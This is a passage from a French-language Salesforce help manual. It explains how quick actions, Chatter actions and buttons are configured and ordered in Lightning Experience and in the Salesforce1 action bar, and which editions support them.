[Activation d'actions dans l'éditeur Chatter](#page-5024-0) [Création d'actions rapides spécifiques à un objet](#page-5029-0) [Personnalisation des actions avec l'éditeur de présentation d'action](#page-5032-0)

## <span id="page-5054-0"></span>Configuration d'actions sans Chatter activé

Vous pouvez configurer des actions spécifiques à un objet et globales pour Salesforce1 ou des applications tierces, même si Chatter n'est pas activée pour votre organisation.

Lorsque Chatter est désactivée dans une organisation, seules les actions non standard sont affichées dans la barre d'actions de Salesforce1, ou dans les applications tierces qui utilisent des listes d'actions. Les actions non standard comprennent Créer, Mettre à jour, Consigner un appel, des actions personnalisées et des actions intelligentes mobiles.

Pour configurer les actions à utiliser dans Salesforce1 ou dans des applications tierces, suivez la procédure ci-dessous.

- **1.** Créez des actions spécifiques à un objet ou des actions globales.
- **2.** Personnalisez la présentation de l'action avec les champs que les utilisateurs doivent afficher en utilisant l'action.
- **3.** Ajoutez les actions à des présentations de page ou à des présentations d'éditeur globales.

Salesforce ajoute automatiquement des actions par défaut aux présentations de page de compte, de requête, de contact, de piste et d'opportunité, et dans la présentation d'éditeur globale pour les organisations créées après la version Winter '14.

#### CONSULTER ÉGALEMENT :

[Création d'actions rapides spécifiques à un objet](#page-5029-0) [Création d'actions rapides globales](#page-5026-0) [Personnalisation des actions avec l'éditeur de présentation d'action](#page-5032-0) [Personnalisation des actions à l'aide de l'éditeur de présentation de page avancé](#page-5034-0) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour configurer des actions

**•** Personnaliser l'application

:

## Actions avec et sans Chatter

Utilisez des actions, que Chatter ou les actions dans l'éditeur soit activées ou non.

Actions disponibles dans le site complet Salesforce ou dans Salesforce1 Pour activer ou désactiver Chatter pour votre organisation, dans Configuration, saisissez *Paramètres Chatter* dans la case Recherche rapide puis sélectionnez **Paramètres Chatter**. Si Chatter est activée, l'option Activer les actions dans l'éditeur contrôle l'affichage ou non des actions que vous créez dans l'éditeur Chatter.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les actions rapides sont disponibles dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

Actions de zone de dessin personnalisées disponibles avec : **Professional** (avec Zone de dessin Force.com activé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Renvois de bas de page :

- **1.** Si les actions dans l'éditeur ne sont pas activées, seules les actions Chatter standard (Publication, Fichier, Lien, Sondage et Remerciements) sont affichées dans l'éditeur Chatter, dans le site complet de Salesforce.
- **2.** Le fil Chatter s'affiche dans la page de détail d'un objet dans le site complet de Salesforce uniquement pour les objets dont le suivi de fil est activé.
- **3.** Lorsque l'application Chatter est désactivée, l'élément Fil n'est pas disponible dans Salesforce1.
- 4. Lorsque Chatter est activé mais que les actions ne le sont pas dans l'éditeur, les actions Chatter standard et non standard s'affichent dans la barre d'actions de Salesforce1 et dans les applications tierces qui utilisent les listes d'actions. Les actions non standard comprennent Créer, Mettre à jour, Consigner un appel, des actions personnalisées et des actions intelligentes mobiles.
- **5.** Lorsque Chatter et les actions dans l'éditeur sont désactivés, seules les actions non standard s'affichent dans la barre d'actions de Salesforce1, ou dans les applications tierces qui utilisent des listes d'actions. Les actions non standard comprennent Créer, Mettre à jour, Consigner un appel, des actions personnalisées et des actions intelligentes mobiles.
- **6.** Si le suivi de fil n'est pas activé dans l'objet, seules les actions non standard s'affichent dans la barre d'actions de Salesforce1 et dans les applications tierces qui utilisent des listes d'actions. Les actions non standard comprennent Créer, Mettre à jour, Consigner un appel, des actions personnalisées et des actions intelligentes mobiles.

### CONSULTER ÉGALEMENT :

[Configuration d'actions avec Chatter activée](#page-5053-0) [Configuration d'actions sans Chatter activé](#page-5054-0) **[Actions](#page-5022-0)** 

## <span id="page-5056-0"></span>Actions dans Lightning Experience

Dans Lightning Experience, les actions sont affichées dans le menu Actions globales dans l'en-tête, dans les éléments de vue de liste et à plusieurs emplacements d'une page d'accueil d'enregistrement. L'endroit où elles s'affichent sur la page d'accueil d'un enregistrement dépend du type d'action.

## Actions du menu Actions globales

Le menu Actions globales affiche une sélection d'actions globales depuis la section Actions Salesforce1 et Lightning Experience de la présentation d'éditeur globale. Plus précisément, les types d'action globale suivants sont pris en charge dans le menu : actions rapides Consigner un appel et Créer un enregistrement qui pointent vers les objets Événements, Notes et Tâches.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les actions rapides sont disponibles dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

Actions de zone de dessin personnalisées disponibles avec : **Professional** (avec Zone de dessin Force.com activé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les éléments du menu sont affichés dans l'ordre dans lequel ils sont répertoriés dans la section Actions Salesforce1 et Lightning Experience.

### Actions sur les éléments de vue de liste

À l'exception de l'objet Tâches, seules les actions de boutons standard sont prises en charge sur les éléments de vue de liste. Les éléments dans les vues de liste Tâches contiennent la liste complète des actions disponibles pour les tâches.



#### Actions sur les pages d'accueil d'enregistrements

Voici un exemple de page de contact dans Lightning Experience.

Remarque: Les espaces de travail des opportunités et des pistes ont des structures différentes mais les actions sont présentées de la même façon sur ces pages.



Le menu d'action au niveau de la page, dans le panneau de présentation de l'enregistrement (**1**), inclut :

- **•** Actions de productivité
- **•** Actions rapides globales et spécifiques aux objets, à l'exception de celles qui concernent la création de tâches, la création d'événements et la consignation des appels.
- **•** Boutons standard
- **•** Action rapides Visualforce personnalisées
- **•** Boutons Visualforce personnalisés
- **•** Actions de zone de dessin

Les actions qui apparaissent dans le menu d'action au niveau de la page apparaissent dans l'ordre dans lequel elles sont répertoriées dans la section Actions Salesforce1 et Lightning Experience de la présentation de page.

Remarque: Les boutons personnalisés qui appellent un code JavaScript ne sont pas pris en charge dans Lightning Experience.

L'onglet Activité (**2**) contient les actions Consigner un appel et les actions rapides Créer un enregistrement qui pointent vers les objets Évènements et Tâches. Il contient également le bouton standard E-mail.

L'onglet Collaborer (**3**) contient les actions Chatter standard. Par défaut, seules les actions Publication et Sondage sont prises en charge et si vous avez des Groupes, l'action Annonce. Certains objets prennent en charge d'autres actions Chatter standard prédéfinies par Salesforce.

#### Actions dans les listes associées

Les listes associées (**4**) contiennent les boutons standard qui se trouvent normalement sur les listes associées. Généralement, il s'agit simplement du bouton Nouveau.

Les huit premières listes associées affichent des boutons de liste associée, les premiers enregistrements de la liste et un lien qui ouvre la liste complète d'enregistrements. Seul le nom des listes associées supplémentaires est affiché dans la carte. Les utilisateurs peuvent toutefois utiliser ces listes associées en cliquant sur leur nom pour accéder à la liste complète. Ici, les utilisateurs peuvent afficher les enregistrements de la liste et utiliser les boutons de liste associée (par exemple **Nouveau**) ou des actions d'enregistrement au niveau de la ligne.

**(co)** Exemple: Imaginons que vous disposez de ces actions sur votre présentation de page Contact dans la section Actions Salesforce 1 et Lightning Experience.



Vous disposez d'action rapides (Nouveau compte, Nouvel événement, Nouvelle tâche), d'une action de productivité (Appel), de boutons standard (Modifier, Supprimer, Cloner, Envoyer un e-mail) et d'actions Chatter (Sondage, Publication). Voici comment ces actions s'affichent sur une page d'enregistrement de contact dans Lightning Experience.

**•** Les actions contenues dans le menu d'action au niveau de la page sont une combinaison des actions rapides, des actions de productivité et des boutons standard dans l'ordre dans lequel ils sont répertoriés dans la présentation de page. Bien qu'elles soient des actions rapides, Nouvel événement et Nouvelle tâche n'apparaissent pas ici.



**•** Les actions Chatter du haut de la liste des actions sont sur l'onglet Collaborer.



**•** Les actions associées aux activités (E-mail, Nouvel événement, Nouvelle tâche) sont affichées sous l'onglet Activité.



CONSULTER ÉGALEMENT :

[Ordre des actions dans Lightning Experience](#page-5059-0) **[Actions](#page-5022-0)** 

## <span id="page-5059-0"></span>Ordre des actions dans Lightning Experience

Dans Lightning Experience, les actions figurant sur les pages d'enregistrement sont dérivées de la liste d'actions de la section Actions Salesforce1 et Lightning Experience de la présentation de page de cet objet. Dans les présentations d'éditeur global, la même section détermine les actions globales qui sont affichées dans le menu Actions globales.

Si vous n'avez pas personnalisé la section Actions Salesforce1 et Lightning Experience de la présentation de page d'un objet, les actions rapides affichées dans les pages d'enregistrement de l'objet proviennent de la présentation d'éditeur globale.

Les actions de chaque section de la page d'enregistrement respectent l'ordre de ses types d'actions sur la présentation de page.

 $\mathbf{Z}$ Remarque: Les modifications de la section Actions Salesforce1 et Lightning Experience de la présentation de page sont répercutées dans Salesforce1 et Lightning Experience.

Le menu Actions globales (<sup>† †</sup>) dans l'en-tête de Lightning Experience affiche les actions globales suivantes depuis la section Actions Salesforce1 et Lightning Experience de la présentation d'éditeur globale : Actions Consigner un appel et actions rapides Créer un enregistrement qui pointent vers les objets Événements, Notes et Tâches.

### <span id="page-5059-1"></span>CONSULTER ÉGALEMENT :

[Actions dans Lightning Experience](#page-5056-0) [Actions](#page-5022-0)

## Barre d'actions de Salesforce1

Les utilisateurs de Salesforce1 ont désormais un emplacement central pour accéder aux actions, sans les rechercher. La barre d'actions et son menu d'action associé regroupent les actions de différents emplacements dans Salesforce1, à un emplacement unique.

Dans Salesforce1, les actions de productivité, les boutons d'enregistrement standard et personnalisé et les actions rapides sont affichés

dans la barre d'actions et dans le menu d'actions (**)**. La barre d'actions et le menu d'actions affichent toutes les actions disponibles pour une page donnée.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les actions rapides sont disponibles dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

Actions de zone de dessin personnalisées disponibles avec : **Professional** (avec Zone de dessin Force.com activé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



#### **Actions Salesforce1 dans la barre d'actions et le menu d'actions**

La barre d'actions est affichée dans la plupart des écrans de l'application, notamment dans le fil, les groupes, les profils utilisateur, les tableaux de bord et les rapports, les vues d'enregistrement d'objet standard et personnalisé, les listes associées et les résultats de recherche. La disponibilité des actions dépend de l'emplacement de l'utilisateur dans Salesforce1 et de la configuration des présentations de page et des présentations de l'éditeur dans votre organisation.

Les utilisateurs peuvent afficher certains ou tous les types d'action dans la barre d'actions (y compris le menu des actions).

**•** Actions de productivité : les actions Envoyer un e-mail ( ), Appel ( C ), Mapper (  $\Box$  ), Afficher le site Web (  $\Box$  ) et Lire les

actualités (**ie )** sont disponibles dans les comptes, les contacts, les pistes, les opportunités et les comptes personnels. Les actions Message rapide ( $\Box$ ), Joindre une conférence ( $\Box$ ) et Mapper ( $\Box$ ) sont disponibles dans les événements du calendrier mobile de Salesforce Today.

- Conseil: Une action de productivité est affichée uniquement si un enregistrement inclut les informations auxquelles l'action est liée. Par exemple, l'action Envoyer un e-mail dépend de l'enregistrement qui contient une adresse e-mail. L'action Afficher le site Web nécessite que l'enregistrement contienne l'URL du site Web.
- **•** Boutons personnalisés et standard : les boutons (notamment Modifier, Supprimer ou Cloner) inclus dans la section Boutons de la présentation de page d'un objet sont disponibles dans Salesforce1 en tant qu'actions dans la barre d'actions des pages d'enregistrement. Si vous n'avez pas personnalisé l'ordre des actions, l'ordre des boutons dans la section des boutons de la présentation de page est utilisé. Toutefois, l'emplacement du bouton Modifier est fixe.

Remarque: Les liens personnalisés, les boutons personnalisés ajoutés à des vues de liste et les boutons personnalisés qui définissent la source du contenu tels que *URL* ou *OnClick JavaScript* ne sont pas pris en charge et ne sont pas affichés dans Salesforce1.

- **•** Actions rapides : si vous ajoutez, supprimez ou réorganisez des actions dans la barre d'actions de la présentation d'éditeur globale ou de la présentation de page d'un objet, les modifications sont reflétées dans Salesforce1.
- **•** Actions Chatter standard : actions uniques de Chatter, telles que Publication, Fichier, Lien ou Sondage.

### Quelles sont les exceptions ?

**•** Dans les fils d'enregistrement, le bouton **Suivre**/**Ne plus suivre** reste placé dans la zone de présentation de la page.

**•** Dans les fils de groupes publics et privés, les boutons **Joindre un groupe** et **Demander à joindre** restent placés dans la zone de présentation, mais le bouton **Quitter le groupe** se situe dans la barre d'actions.

#### Quelles sont les conséquences pour la personnalisation de la marque ?

Une seule version d'icône personnalisée est acceptée. Les icônes d'action personnalisées que vous avez créées avant la version Winter '15 sont toujours prises en charge, mais elles sont tronquées dans la barre d'actions. Pour optimiser l'affichage de vos icônes d'action personnalisées dans la barre d'actions, suivez les instructions ci-dessous.

- **•** L'icône doit être de 72 x 72 pixels. Utilisez l'ensemble des pixels de l'image, ne laissez aucun espace autour de l'image comme dans les versions antérieures.
- **•** Enregistrez l'image au format PNG avec un arrière-plan transparent et une taille de fichier inférieure à 10 Ko.
- **•** Utilisez une résolution de 72 dpi.
- **•** Définissez l'icône du graphisme sur une couleur blanche ou plus claire que l'arrière-plan.
- **•** Évitez les ombres internes ou externes foncées.
- **•** Utilisez un style simple et plat semblable à la famille d'icônes de Salesforce1.

#### CONSULTER ÉGALEMENT :

[Organisation des actions prédéfinies dans la barre d'actions et dans les actions d'élément de liste de Salesforce1](#page-5063-0) [Organisation des actions dans la barre d'actions de Salesforce1](#page-5063-1) [Actions d'élément de liste dans Salesforce1](#page-5061-0) [Considérations relatives à la barre d'actions de Salesforce1](#page-5069-0)

#### <span id="page-5061-0"></span>Actions d'élément de liste dans Salesforce1

Les actions d'élément de liste correspondent à une version de la barre d'actions qui est disponible pour des éléments dans les vues de liste, les listes de tâches et les listes d'enregistrements associés. Elle permettent aux utilisateurs de Salesforce1 de mettre à jour les enregistrements directement à partir des listes, sans les ouvrir.

Pour utiliser des actions d'éléments de liste, accédez à une vue de liste ou à une liste de tâches, ou ouvrez une liste associée à partir de la page d'informations associées d'un objet. Balayez ensuite vers la gauche sur l'enregistrement souhaité. Par exemple, pour la liste associée Opportunités d'un compte, procédez comme suit.

Liste associée Opportunités d'un compte.

Balayez un élément de liste vers la gauche pour afficher les actions d'éléments de liste. liste.

Touchez  $\bullet$  pour afficher le menu d'actions, qui comprend la liste complète des actions disponibles avec l'élément de



Pour masquer les actions d'éléments de liste, balayez l'élément vers la droite ou touchez un autre élément de la liste.

Les actions d'élément de liste n'affichent pas les mêmes actions que la barre d'actions de l'enregistrement actif. En reprenant l'exemple ci-dessus, lorsqu'un utilisateur visite l'enregistrement de l'opportunité Edge Emergency Generator dans Salesforce1, les actions de la barre d'actions reflètent les actions de la section Actions Salesforce1 et Lightning Experience de la page de détail de l'opportunité. Cependant, lorsque l'utilisateur visite un compte, ouvre la liste associée Opportunités de ce compte et balaye vers la gauche sur l'élément de liste Edge Emergency Generator, les actions affichées proviennent de la liste des actions prédéfinies pour les opportunités. Pour consulter les actions prédéfinies pour chaque objet, reportez-vous à [Organisation des actions prédéfinies dans la barre d'actions et dans](#page-5063-0) [les actions d'élément de liste de Salesforce1.](#page-5063-0)

#### CONSULTER ÉGALEMENT :

[Barre d'actions de Salesforce1](#page-5059-1)

[Organisation des actions dans la barre d'actions de Salesforce1](#page-5063-1)

[Considérations relatives à la barre d'actions de Salesforce1](#page-5069-0)

### <span id="page-5063-1"></span>Organisation des actions dans la barre d'actions de Salesforce1

La section Actions Salesforce1 et Lightning Experience d'une présentation de page ou d'une présentation d'éditeur globale, détermine les actions qui sont affichées dans la barre d'actions de Salesforce1. Elle permet également de personnaliser l'ordre des actions rapides, des actions de productivité, ainsi que des boutons standard et personnalisés disponibles en tant qu'actions.

Si vous personnalisez la section Actions Salesforce1 et Lightning Experience d'une présentation, Salesforce1 répercute vos personnalisations.

Si vous personnalisez les actions dans la section Actions rapides de l'ÉditeurSalesforce Classic, mais sans personnaliser la section de la barre d'actions, la barre d'actions de Salesforce1 hérite des actions rapides de la section Actions rapides de l'Éditeur Salesforce Classic.

Si aucune section n'est personnalisée, la barre d'actions hérite d'un ensemble d'actions par défaut prédéfini par Salesforce. Les actions diffèrent selon les objets, en fonction des activités les plus courantes ou spécifiques requises pour chaque objet.

#### CONSULTER ÉGALEMENT :

<span id="page-5063-0"></span>[Organisation des actions prédéfinies dans la barre d'actions et dans les actions d'élément de liste de Salesforce1](#page-5063-0) [Barre d'actions de Salesforce1](#page-5059-1) [Considérations relatives à la barre d'actions de Salesforce1](#page-5069-0)

## Organisation des actions prédéfinies dans la barre d'actions et dans les actions d'élément de liste de Salesforce1

Les présentations de page de votre organisation et les présentations de l'éditeur contrôlent l'ordre dans lequel les actions apparaissent dans la barre d'action ainsi que les actions d'élément de liste Salesforce1. Si vous ne personnalisez pas les actions de la barre d'actions d'une présentation de page ou d'une présentation d'éditeur globale, l'emplacement des principales actions est prédéfini par Salesforce.

Important: Cet ordre prédéfini s'applique uniquement si vous n'avez pas personnalisé la section Actions Salesforce1 et Lightning Experience dans la présentation de page d'un objet ou la présentation d'éditeur globale.

Si vous n'avez pas personnalisé la barre d'actions Salesforce1, les actions rapides de l'ensemble prédéfini sont dérivées des actions de la section « Actions rapides de l'Éditeur Salesforce Classic » dans la présentation de page de l'objet associé ou la présentation d'éditeur globale.

#### **Dans les présentations de page d'objet, lorsque la barre d'actions Salesforce1 n'est pas personnalisée :**

Si la section Actions rapides de l'Éditeur Salesforce Classic est personnalisée, les actions rapides de la barre d'actions héritent de ces personnalisations.

Si aucune section n'est personnalisée, les actions rapides de la barre d'actions sont héritées de la section Actions rapides de l'Éditeur Salesforce Classic de la présentation d'éditeur globale.

#### **Dans les présentations d'éditeur globale, lorsque la barre d'actions Salesforce1 n'est pas personnalisée :**

Si la section Actions rapides de l'Éditeur Salesforce Classic est personnalisée, les actions rapides de la barre d'actions héritent de ces personnalisations.

Si aucune section n'est personnalisée, les actions rapides de la barre d'actions des pages globales appliquent par défaut un ensemble prédéfini par Salesforce.

Les actions prédéfinies de la barre d'actions, les actions d'élément de liste et les menus d'action associés sont divisés en groupes. L'organisation des groupes est fixe, mais l'ordre des actions dans les groupes peut varier selon l'objet et les actions présentes dans la présentation d'éditeur globale ou la présentation de page d'un objet. Tous les objets ou pages n'affichent pas tous les groupes.

Voici la répartition des actions incluses dans chaque groupe pour chaque objet ou page.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

